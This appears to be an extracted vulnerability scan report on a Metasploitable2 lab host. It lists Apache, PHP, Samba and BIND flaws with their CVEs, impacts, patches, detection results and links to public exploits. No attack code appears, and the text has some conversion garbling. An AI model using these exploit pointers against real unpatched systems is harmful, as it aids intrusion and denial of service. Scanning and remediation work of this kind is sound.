Description: Integer overflow in the ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the

mod_setenvif module is enabled, allows local users to gain privileges via a .htaccess file with a crafted SetEnvlf directive, in conjunction

with a crafted HTTP request header, leading to a heap-based buffer overflow.

Link: https://bugs.launchpad.net/ubuntu/+source/apache2/+bug/811422

Reference: CVE-2012-0031

Description: scoreboard.c in the Apache HTTP Server 2.2.21 and earlier might allow local users to cause a denial of service (daemon crash during shutdown)

or possibly have unspecified other impact by modifying a certain type field within a scoreboard shared memory segment, leading to an invalid

call to the free function.

Link: http://www.halfdog.net/Security/2011/ApacheScoreboardInvalidFreeOnShutdown/

Reference: CVE-2011-4415

Description: The ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the mod_setenvif module

is enabled, does not restrict the size of values of environment variables, which allows local users to cause a denial of service (memory consumption or NULL pointer dereference) via a .htaccess file with a crafted SetEnvIf directive, in conjunction with a crafted HTTP request

header, related to (1) the "len +=" statement and (2) the apr_pcalloc function c

Link: http://www.halfdog.net/Security/2011/ApacheModSetEnvIfIntegerOverflow/DemoExploit.html

Reference: CVE-2011-4415

Description: The ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the mod_setenvif module

is enabled, does not restrict the size of values of environment variables, which allows local users to cause a denial of service (memory consumption or NULL pointer dereference) via a .htaccess file with a crafted SetEnvIf directive, in conjunction with a crafted HTTP request

header, related to (1) the "len +=" statement and (2) the apr_pcalloc function c

Link: http://www.halfdog.net/Security/2011/ApacheModSetEnvIfIntegerOverflow/

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 86975 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Connection: close

Connection: close Content-Type: text/html

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3 Apache HTTP Server Prior to 2.2.23/2.4.2 Multiple Vulnerabilities

QID: 87133 Category: Web server

Associated CVEs: CVE-2012-2687, CVE-2012-0883

Vendor Reference: Apache
Bugtraq ID: 53046, 55131
Service Modified: 05/03/2021

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

Apache server is affected by multiple issues:

Insecure LD_LIBRARY_PATH handling

Cross-site scripting in mod_negotiation when untrusted uploads are supported

Affected Versions:

Apache HTTP Server prior to version 2.2.23 Apache HTTP Server prior to version 2.4.2

IMPACT

Successful exploitation may lead to execution of arbitrary code on the system within the context of the affected applications.

SOLUTION:

These vulnerabilities have been patched in Apache. Refer to Apache httpd 2.2 Security Vulnerabilities (http://httpd.apache.org/security/vulnerabilities_22.html) and Apache httpd 2.4 Security Vulnerabilities (http://httpd.apache.org/security/vulnerabilities_24.html)

Patch

Following are links for downloading patches to fix the vulnerabilities:

Apache (Apache HTTP Server) (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID 87133 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

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3 Apache HTTP Server mod_deflate Denial of Service Vulnerability

QID: 87179 Category: Web server Associated CVEs: CVE-2009-1891

Apache HTTP Server 2.2 Vulnerabilities Vendor Reference:

Bugtraq ID:

Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: No

THREAT:

Apache HTTP Server is an HTTP web server application.

Apache HTTP Server mod_deflate module is exposed to a denial of service vulnerability because this module continued to compress large files until compression was complete, even if the network connection that requested the content was closed before compression completed. This would cause mod_deflate to consume large amounts of CPU if mod_deflate was enabled for a large file.

Apache httpd 2.2.x before 2.2.12, 2.0.x before 2.0.64 are vulnerable.

IMPACT:

Successful exploitation may lead to a denial of service.

SOLUTION:

Update to Apache 2.2.12 or later. Refer to Apache HTTP Server Vulnerabilities (http://httpd.apache.org/security/vulnerabilities_22.html) for further details.

Following are links for downloading patches to fix the vulnerabilities:

Apache HTTP Server (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2009-1891

The mod_deflate module in Apache httpd 2.2.11 and earlier compresses large files until completion even after the associated network connection Description:

is closed, which allows remote attackers to cause a denial of service (CPU consumption).

Link: http://bugs.debian.org/cgi-bin/bugreport.cgi?bug=534712

Reference: CVE-2009-1891

The mod_deflate module in Apache httpd 2.2.11 and earlier compresses large files until completion even after the associated network connection Description:

is closed, which allows remote attackers to cause a denial of service (CPU consumption).

Link: http://marc.info/?l=apache-httpd-dev&m=124621326524824&w=2

nist-nvd2

Reference: CVE-2009-1891

Description: The mod_deflate module in Apache httpd 2.2.11 and earlier compresses large files until completion even after the associated network connection

is closed, which allows remote attackers to cause a denial of service (CPU consumption).

Link: http://bugs.debian.org/cgi-bin/bugreport.cgi?bug=534712

Reference: CVE-2009-1891

Description: The mod_deflate module in Apache httpd 2.2.11 and earlier compresses large files until completion even after the associated network connection

is closed, which allows remote attackers to cause a denial of service (CPU consumption).

Link: http://marc.info/?l=apache-httpd-dev&m=124621326524824&w=2

ASSOCIATED MALWARE:

ReversingLabs

Malware ID: Heuristic
Type: Network
Platform: Script

RESULTS:

QID: 87179 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

/head-color.org/https://www.nead-color.org/<a>/head-color.org/
https://w

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Apache httpd Server ap_get_basic_auth_pw() Authentication Bypass Vulnerability

QID: 87322 Category: Web server

Associated CVEs: CVE-2017-3167, CVE-2017-3169

Vendor Reference: Apache httpd 2.4.26

Bugtraq ID: 99135 Service Modified: 06/26/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache Web Server is an open-source web server.

The use of the ap_get_basic_auth_pw() by third-party modules outside of the authentication phase may lead to authentication requirements being bypassed in vulnerable Apache httpd versions.

Affected Versions:

Apache httpd 2.2.x before 2.2.33 Apache httpd 2.4.x before 2.4.26

IMPACT:

Successful exploitation allows remote attackers to bypass authentication and access sensitive information.

SOLUTION:

Customers are advised to upgrade to Apache httpd 2.2.33, 2.4.26 (https://httpd.apache.org/download.cgi) or later versions to remediate this vulnerability.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache httpd 2.2.33, 2.4.26 or later (https://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable version of Apache HTTP Server detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Connection: close

Connection: close Content-Type: text/html

<title>Metasploitable2">https://www.nead><title>Metasploitable2 - Linux</title></nead><body>



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a href="/dav

3 Samba "receive_smb_raw()" Buffer Overflow and Remote Code Execution

QID: 115825 Category: Local Associated CVEs: CVE-2008-1105

Vendor Reference: RHSA-2008:0288, SAMBA, HP-UX doc c01475657

Bugtraq ID: 29404,31255 Service Modified: 08/14/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

Samba is a re-implementation of SMB/CIFS networking protocol.

A heap-based buffer overflow flaw exists in the way Samba clients handle over-sized packets.

Samba Versions 3.0.0 through 3.0.29 are vulnerable.

IMPACT:

If a client connects to a malicious Samba server, it is possible to execute arbitrary code as the Samba client user. It is also possible for a remote user to send a specially crafted print request to a Samba server. Successful exploitation could result in the server executing the vulnerable client code, causing arbitrary code execution with the permissions of the Samba server.

Samba administrators are advised to upgrade to 3.0.30 or apply the patch as soon as possible.

Red Hat users refer to Red Hat security advisory RHSA-2008-0288 (https://rhn.redhat.com/errata/RHSA-2008-0288.html) to address this security vulnerability and obtain further details.

Install VMWare ESX Server Version 3.5 Patch ESX350-200806218-UG (http://kb.vmware.com/kb/1005931) to address this security vulnerability.

Refer to HP-UX advisory c01475657 (http://www11.itrc.hp.com/service/cki/docDisplay.do?docId=emr_na-c01475657).

Following are links for downloading patches to fix the vulnerabilities:

RHSA-2008-0288 (https://rhn.redhat.com/errata/RHSA-2008-0288.html)

VMWare ESX 3.5 (http://kb.vmware.com/kb/1005931)

HP-UX (c01475657) (https://support.hpe.com/hpesc/public/docDisplay?docLocale=en_US&docId=emr_na-c01475657)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2008-1105

Description: Samba 3.0.29 (Client) - 'receive_smb_raw()' Buffer Overflow (PoC) - The Exploit-DB Ref : 5712

Link: http://www.exploit-db.com/exploits/5712

exploitdb

Reference: CVE-2008-1105

Description: Samba 3.0.29 (Client) - 'receive_smb_raw()' Buffer Overflow (PoC)

https://www.exploit-db.com/exploits/5712 Link:

nist-nvd2

Reference: CVE-2008-1105

Description: Heap-based buffer overflow in the receive_smb_raw function in util/sock.c in Samba 3.0.0 through 3.0.29 allows remote attackers to execute

arbitrary code via a crafted SMB response.

Link: https://www.exploit-db.com/exploits/5712

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian



QID: 116092
Category: Local
Associated CVEs: Vendor Reference: Bugtraq ID: 32717
Service Modified: 01/08/2009

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded into HTML.

PHP is prone to a "safe_mode" restriction bypass vulnerability. Specifically, this issue is caused by the "env" parameter to the "proc_open()" function overriding the "safe_mode_exec_dir" directive. A malicious PHP script may exploit this issue to load arbitrary shared libraries via the "LD_PRELOAD" environment variable, bypassing "safe_mode_exec_dir" restrictions.

PHP Versions 5.x-5.2.8 on Linux is affected.

IMPACT:

An attacker able to place shared library code in a readable location may exploit this issue to execute this code through a malicious PHP script. This vulnerability would be an issue in shared-hosting configurations where multiple users can create and execute arbitrary PHP script code, with the "safe_mode" restrictions assumed to isolate the users from each other.

SOLUTION:

There are no vendor-supplied patches available at this time.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>



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3 ISC BIND Dynamic Update Denial of Service Vulnerability

port 53/tcp

QID: 15055

DNS and BIND Category: Associated CVEs: CVE-2009-0696

BIND Dynamic Update DoS Vendor Reference:

Bugtraq ID: 35848 Service Modified: 05/28/2023

User Modified: Edited: No PCI Vuln: No

THREAT:

The Berkeley Internet Name Domain (BIND) is a Domain Name System (DNS) implementation from Internet Systems Consortium (ISC).

BIND is prone to a denial of service vulnerability which can cause it to crash when processing a specially-crafted dynamic update packet. (CVE-2009-0696) Attackers require the RNDC (Remote Name Daemon Control) key to exploit this issue.

Versions prior to BIND 9.4.3-P3, 9.5.1-P3, and 9.6.1-P3 are vulnerable.

IMPACT:

Successful exploitation of this vulnerability allows a remote, unauthenticated attacker to launch a denial of service by causing BIND to crash.

SOLUTION:

Workaround:

Some sites may have firewalls that can be configured with packet filtering techniques to prevent "nsupdate" messages from reaching their nameservers.

Following are links for downloading patches to fix the vulnerabilities:

SCO p535243_uw7 (ftp://ftp.sco.com/pub/unixware7/714/security/p535243_uw7/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

Core Security

Description: ISC BIND Dynamic Update Message DoS - Core Security Category: Denial of Service/Remote

The Exploit-DB

Reference: CVE-2009-0696

Description: ISC BIND 9 - Remote Dynamic Update Message Denial of Service (PoC) - The Exploit-DB Ref: 9300

Link: http://www.exploit-db.com/exploits/9300

exploitdb

Reference: CVE-2009-0696

Description: ISC BIND 9 - Remote Dynamic Update Message Denial of Service (PoC)

https://www.exploit-db.com/exploits/9300 Link:

packetstorm

Reference: CVE-2009-0696

Description: ISC BIND 9 Remote Dynamic Update Message Denial Of Service

https://packetstormsecurity.com/files/79834/ISC-BIND-9-Remote-Dynamic-Update-Message-Denial-Of-Service.html Link:

coreimpact

Reference: CVE-2009-0696

Description: ISC BIND Dynamic Update Message DoS Exploit Update

Link: https://www.coresecurity.com/core-labs/exploits

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND 9 DNSSEC Bogus NXDOMAIN Response Remote Cache Poisoning Vulnerability

port 53/tcp

QID: 15057

Category: DNS and BIND

Associated CVEs: CVE-2010-0097, CVE-2009-4022

Vendor Reference: BIND 9 Cache Update from Additional Section (Updated), BIND 9 DNSSEC Validation Code Vulnerability

Bugtraq ID: 37865,37118 Service Modified: 08/04/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols. It is prone to the following vulnerabilities:

A remote DNS cache-poisoning vulnerability affects BIND 9. This issue occurs because the software may improperly cache "bogus" NXDOMAIN query responses for records proven by NSEC or NSEC3 to exist. These cached responses may then be returned in response to subsequent DNSSEC queries. (CVE-2010-0097)

A vulnerability is caused due to BIND caching CNAME or DNAME records of a response without proper DNSSEC verification when processing recursive client requests with checking disabled (CD) or internally triggered queries for missing records for recursive name resolution. Successful exploitation requires that recursive queries are enabled and that the nameserver performs DNSSEC validation for its clients. Authoritative-only nameservers are not affected. (CVE-2009-4022)

Versions prior to the following are vulnerable:

BIND 9.4.3-P5

BIND 9.5.2-P2

BIND 9.6.1-P3

IMPACT:

An attacker may be able to add fake NXDOMAIN records to a resolver's cache. Attackers may also leverage this issue to manipulate cache data, potentially facilitating man-in-the-middle, site-impersonation, or denial of service attacks.

SOLUTION:

Updates to resolve this issue are available. Upgrade BIND to one of the following: 9.4.3-P5, 9.5.2-P2 or 9.6.1-P3. Refer to BIND Advisory - CVE-2010-0097 (https://www.isc.org/advisories/CVE2010-0097) and BIND Advisory - CVE-2009-4022 (https://www.isc.org/advisories/CVE2009-4022) to obtain additional information on the vulnerabilities

Workaround:

For CVE-2009-4022: Disabling DNSSEC validation will prevent incorrect caching of records due to this defect. However, this removes DNSSEC validation protection and the ability of the nameserver to deliver authenticated data in query responses.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Bind Advisory (BIND) (https://www.isc.org/downloads/current)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

3 ISC BIND Recursive Query Processing Denial of Service Vulnerability

port 53/tcp

QID: 15067

Category: DNS and BIND
Associated CVEs: CVE-2011-4313
Vendor Reference: ISC BIND cve-2011-tbd

Bugtraq ID: 50690 Service Modified: 11/21/2011

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

A denial of service vulnerability exists in ISC BIND when processing recursive queries.

Affected Software:

BIND 9.8.x versions prior to 9.8.1-P1

BIND 9.7.x versions prior to 9.7.4-P1

BIND 9.6-ESV-R versions prior to 9.6-ESV-R5-P1

BIND 9.4-ESV-R versions prior to 9.4-ESV-R5-P1

IMPACT:

Successful exploitation allows attackers to cause denial of service.

SOLUTION:

Vendor has released updated patches to resolve this issue.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC Bind cve-2011-tbd (BIND 9.8.1-P1) (https://www.isc.org/software/bind/981-p1)

ISC Bind cve-2011-tbd (BIND 9.7.4-P1) (https://www.isc.org/software/bind/974-p1)

ISC Bind cve-2011-tbd (BIND 9.6-ESV-R5-P1) (https://www.isc.org/software/bind/96-esv-r5-p1)

ISC Bind cve-2011-tbd (BIND 9.4-ESV-R5-P1) (https://www.isc.org/software/bind/94-esv-r5-p1)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND Security Bypass Vulnerability

port 53/tcp

QID: 15073

Category: DNS and BIND

Associated CVEs: CVE-2009-0025, CVE-2009-0265

Vendor Reference: ISC BIND advisory

Bugtraq ID: 33151 Service Modified: 02/13/2024

User Modified: -

Edited: No PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to a security bypass vulnerability because return values from OpenSSL library functions EVP_VerifyFinal() and DSA_do_verify() were not checked properly.

Affected Versions:

ISC BIND versions 9.0 (all versions), 9.1 (all versions), 9.2 (all versions), 9.3.0, 9.3.1, 9.3.2, 9.3.3, 9.3.4, 9.3.5, 9.3.6, 9.4.0, 9.4.1, 9.4.2, 9.4.3, 9.5.0, 9.5.1, 9.6.0 are affected.

IMPACT:

Successfully exploiting this issue allows remote attackers to bypass validation of the certificate chain via a malformed SSL/TLS signature.

SOLUTION:

The vendor has released updates to resolve this issue.

For further information, refer to vendor advisory ISC BIND Web site (http://www.isc.org/software/bind).

Workaround:

For BIND 9.3, 9.4, 9.5 and 9.6:

Disable the affected algorithms in named.conf. This will cause answers from zones signed only with DSA (3) and/or NSEC3DSA (6) to be treated as insecure.

For BIND 9.3, 9.4, 9.5:

disable-algorithms . { DSA; };

For BIND 9.6:

disable-algorithms . { DSA; NSEC3DSA; };

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9.3.6-P1 (ftp://ftp.isc.org/isc/)

ISC BIND 9.4.3-P1 (ftp://ftp.isc.org/isc/)

ISC BIND 9.5.1-P1 (ftp://ftp.isc.org/isc/)

ISC BIND 9.6.0-P1 (ftp://ftp.isc.org/isc/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND Unspecified Vulnerability

port 53/tcp

QID: 15074

Category: DNS and BIND Associated CVEs: CVE-2010-0290

Vendor Reference: Bugtraq ID: -

Service Modified: 06/11/2012

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to an unspecified vulnerability that allows remote attackers to conduct DNS cache poisoning attacks by receiving a recursive client query and sending a response that contains (1) CNAME or (2) DNAME records, which do not have the intended validation before caching.

Affected Versions:

ISC BIND 9.0.x through 9.3.x, 9.4 before 9.4.3-P5, 9.5 before 9.5.2-P2, 9.6 before 9.6.1-P3, and 9.7.0 beta are affected.

IMPACT:

Successfully exploiting this issue allows remote attackers to conduct DNS cache poisoning attacks.

SOLUTION:

The vendor has released updates to resolve this issue.

For further information, refer to vendor advisory ISC BIND Web site (http://www.isc.org/software/bind).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9.4.3-P5 (ftp://ftp.isc.org/isc/)

ISC BIND 9.5.2-P2 (ftp://ftp.isc.org/isc/)

ISC BIND 9.6.1-P3 (ftp://ftp.isc.org/isc/)

ISC BIND 9.7.0 (ftp://ftp.isc.org/isc/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND DNS RDATA Handling Remote Denial of Service Vulnerability

port 53/tcp

QID: 15084

Category: DNS and BIND Associated CVEs: CVE-2012-5166

Vendor Reference: ISC BIND CVE-2012-5166

Bugtraq ID: 55852 Service Modified: 08/09/2019

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

If specific combinations of RDATA are loaded into a nameserver, either via cache or an authoritative zone, a subsequent query for a related record will cause named to lock up.

Affected Software:

BIND 9.x before 9.7.6-P4

BIND 9.8.x before 9.8.3-P4

BIND 9.9.x before 9.9.1-P4 BIND 9.4-ESV before 9.4-ESV-R5-P2 BIND 9.6-ESV before 9.6-ESV-R7-P4

IMPACT:

A nameserver that has become locked-up due to the problem reported in this advisory will not respond to queries or control commands. Normal functionality cannot be restored except by terminating and restarting named.

This vulnerability can be exploited remotely against recursive

servers by inducing them to query for records provided by an authoritative server. It affects authoritative servers if one of the combinations of resource records is loaded from file, provided via zone transfer, or submitted to a zone via dynamic update.

SOLUTION:

Vendor has released updated patches to resolve this issue.Refer to ISC BIND CVE-2012-5166 (https://kb.isc.org/article/AA-00801) to address this issue and obtain details on the fixes.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC Bind CVE-2012-5166 (https://www.isc.org/software/bind/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND DNSSEC Validation Remote Denial of Service Vulnerability

port 53/tcp

QID: 15085

Category: DNS and BIND Associated CVEs: CVE-2010-3762

Vendor Reference:

Bugtraq ID: 45385 Service Modified: 08/04/2023

User Modified:

Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is prone to a remote denial-of-service vulnerability because the software fails to handle certain bad signatures in a DNS query. Affected Software:

BIND 9.x before 9.7.2-P2

IMPACT

An attacker can exploit this issue to cause the application to crash, denying service to legitimate users.

SOLUTION:

Vendor has released updated patches to resolve this issue.Refer to ISC BIND CVE-2010-3762 (http://ftp.isc.org/isc/bind9/9.7.2-P2/RELEASE-NOTES-BIND-9.7.2-P2.html) to address this issue and obtain details on the fixes.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND CVE-2010-3762 (https://www.isc.org/software/bind/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND Remote Denial of Service Vulnerability (AA-01542)

port 53/tcp

QID: 15099

Category: DNS and BIND
Associated CVEs: CVE-2017-3145
Vendor Reference: AA-01542
Bugtraq ID: 102716
Service Modified: 07/18/2018

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to a remote denial of service issue because BIND was improperly sequencing cleanup operations on upstream recursion fetch contexts, leading in some cases to a use-after-free error that can trigger an assertion failure and crash in named.

Affected Software:

-ISC BIND version 9.0.0 to 9.8.x -ISC BIND version 9.9.0 to 9.9.11 -ISC BIND version 9.10.0 to 9.10.6 -ISC BIND version 9.11.0 to 9.11.2 -ISC BIND version 9.3-S1 to 9.9.11-S1 -ISC BIND version 9.10.5-S1 to 9.10.6-S1 -ISC BIND version 9.12.0a1 to 9.12.0rc1

IMPACT:

An attacker can exploit this issue to cause the application to crash, denying service to legitimate users.

SOLUTION:

Customers are advised to install ISC BIND CVE-2017-3145 (http://www.isc.org/downloads/) to latest versions to remediate this vulnerability.

Workaround:If an operator is experiencing crashes due to this, temporarily disabling DNSSEC validation can be used to avoid the known problematic code path while replacement builds are prepared.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

AA-01542 (https://kb.isc.org/article/AA-01542)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.



3 ISC BIND Assertion Failure Vulnerability(AA-01390)

port 53/tcp

OID: 15103

DNS and BIND Category: Associated CVEs: CVE-2016-6170 Vendor Reference: AA-01390 Bugtraq ID: 91611 Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

A server is potentially vulnerable if it accepts zone data from another source, as no limit is currently placed on zone data size. A master server can therefore feed excessive data to a slave server, exhausting its memory. Similarly a client allowed to insert records into a zone using dynamic updates can also cause a zone to grow without limit until memory is exhausted. In all cases a trust relationship allowing the attacker to insert zone data must exist between the two parties for an attack to occur using this vector.

Affected Versions:

9.0.x -> 9.9.9-P2, 9.10.0 -> 9.10.4-P2, 9.11.0a1 -> 9.11.0b2

IMPACT:

A server which is successfully attacked using this method can have its memory exhausted, causing unpredictable behavior or termination by the OS when it runs out of memory.

SOLUTION:

Customers are advised to upgrade to the latest supported versions ISC BIND (http://www.isc.org/downloads/) to remediate the vulnerability.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

AA-01390 (http://www.isc.org/downloads/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2016-6170

Description: ISC BIND through 9.9.9-P1, 9.10.x through 9.10.4-P1, and 9.11.x through 9.11.0b1 allows primary DNS servers to cause a denial of service (secondary DNS server crash) via a large AXFR response, and possibly allows IXFR servers to cause a denial of service (IXFR client crash) via a large IXFR response and allows remote authenticated users to cause a denial of service (primary DNS server crash) via a large UPDATE

https://github.com/sischkg/xfer-limit/blob/master/README.md Link:

nist-nvd2

CVE-2016-6170

ISC BIND through 9.9.9-P1, 9.10.x through 9.10.4-P1, and 9.11.x through 9.11.0b1 allows primary DNS servers to cause a denial of service Description:

(secondary DNS server crash) via a large AXFR response, and possibly allows IXFR servers to cause a denial of service (IXFR client crash) via

a large IXFR response and allows remote authenticated users to cause a denial of service (primary DNS server crash) via a large UPDATE

message.

Link: https://github.com/sischkg/xfer-limit/blob/master/README.md

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND Assertion Failure DoS Vulnerability (AA-01439)

port 53/tcp

QID: 15107

Category: DNS and BIND
Associated CVEs: CVE-2016-9131
Vendor Reference: AA-01439
Bugtraq ID: 95386
Service Modified: 08/21/2018

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is affected by Denial-of-Service (DoS) vulnerability which can be exploited by using a malformed query response received by a recursive server in response to a query of RTYPE ANY could trigger an assertion failure while named is attempting to add the RRs in the query response to the cache.

Affected Versions:

IISC BIND 9.4.0 through 9.6-ESV-R11-W1

ISC BIND 9.8.5 through 9.8.8

ISC BIND 9.9.3 through 9.9.9-P4

ISC BIND 9.9.9-S1 through 9.9.9-S6

ISC BIND 9.10.0 through 9.10.4-P4

ISC BIND 9.11.0 through 9.11.0-P1

IMPACT:

Successful exploitation of the vulnerability will lead to denial of service attacks.

SOLUTION:

Customers are advised to upgrade to the latest supported version of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND (http://www.isc.org/downloads/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND DDNS Privilege Escalation Vulnerability(cve-2018-5741)

QID: 15111

Category: DNS and BIND
Associated CVEs: CVE-2018-5741
Vendor Reference: cve-2018-5741

Bugtraq ID:

Service Modified: 05/18/2020

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected Software:

BIND 9 prior to releases, BIND 9.11.5 and 9.12.3.

IMPACT:

Malicious users could use this vulnerability to change partial contents or configuration on the system.

SOLUTION:

Customers are advised to upgrade to the latest supported version of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND (http://www.isc.org/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND Tsig Weak Authentication Vulnerability(aa-01503)

QID: 15113

Category: DNS and BIND
Associated CVEs: CVE-2017-3143
Vendor Reference: aa-01503

Bugtraq ID: -

Service Modified: 02/04/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

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port 53/tcp

Affected Software: BIND 9.4.0-to 9.8.8. BIND 9.9.0->9.9.10-P1 BIND 9.10.0->9.10.5-P1 BIND 9.11.0->9.11.1-P1 BIND 9.9.3-S1->9.9.10-S2 BIND 9.10.5-S1->9.10.5-S2

IMPACT:

Malicious users could use this vulnerability to change partial contents or configuration on the system.

SOLUTION:

Customers are advised to upgrade to the latest supported version of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND (http://www.isc.org/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

gitee-exploits

Reference: CVE-2017-3143

Description: mirrors_gladiopeace/CVE-2017-3143 exploit repository
Link: https://gitee.com/mirrors_gladiopeace/CVE-2017-3143

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND NXNSAttack Vulnerability

port 53/tcp

QID: 15114

Category: DNS and BIND

Associated CVEs: CVE-2020-8617, CVE-2020-8616
Vendor Reference: CVE-2020-8616, CVE-2020-8617

Bugtraq ID:

Service Modified: 09/02/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

